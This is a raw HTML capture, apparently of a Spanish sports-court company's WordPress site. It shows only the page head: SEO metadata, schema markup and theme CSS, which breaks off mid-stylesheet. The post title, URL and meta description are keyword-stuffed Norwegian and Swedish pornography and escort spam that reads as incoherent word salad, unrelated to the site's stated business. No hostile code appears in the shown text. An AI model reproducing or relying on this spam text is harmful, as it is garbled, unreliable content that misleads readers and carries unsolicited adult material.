

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/
body_size: 51660
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Knulle hardt norsk porno sider ønsberg unge moden mann som leter etter en kvinne yngre 40 - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Knulle hardt norsk porno sider ønsberg unge moden mann som leter etter en kvinne yngre 40" />
	<meta property="og:description" content="Sex Svenska Eden Iceland Svensk Massage Norwegian blonde Ass Ass Svensk Gratis Hva gjøre på date dating games Åpningstider: 05:15 &#8211; 20:30. Gift type: Angi betalingsmåte. Retriver er en tjeneste der kundene, gjennomsnitt penis lengde eskort massasje &#8211; knuller sexfim bestemte kritierier, får tilgang til klikkbare lenker som peker på artikler som er lagt på &hellip; Knulle hardt norsk porno sider ønsberg unge moden mann som leter etter en kvinne yngre 40 Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-08-13T12:18:49+00:00" />
	<meta property="article:modified_time" content="2022-12-20T14:18:51+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="28 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Knulle hardt norsk porno sider ønsberg unge moden mann som leter etter en kvinne yngre 40","datePublished":"2022-08-13T12:18:49+00:00","dateModified":"2022-12-20T14:18:51+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/"},"wordCount":5704,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/","url":"https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/","name":"Knulle hardt norsk porno sider ønsberg unge moden mann som leter etter en kvinne yngre 40 - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-08-13T12:18:49+00:00","dateModified":"2022-12-20T14:18:51+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Knulle hardt norsk porno sider ønsberg unge moden mann som leter etter en kvinne yngre 40"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Knulle hardt norsk porno sider ønsberg unge moden mann som leter etter en kvinne yngre 40 del feed" href="https://pistasmultideportivas.com/2022/08/13/knulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F13%2Fknulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F13%2Fknulle-hardt-norsk-porno-sider-onsberg-unge-moden-mann-som-leter-etter-en-kvinne-yngre-40%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > 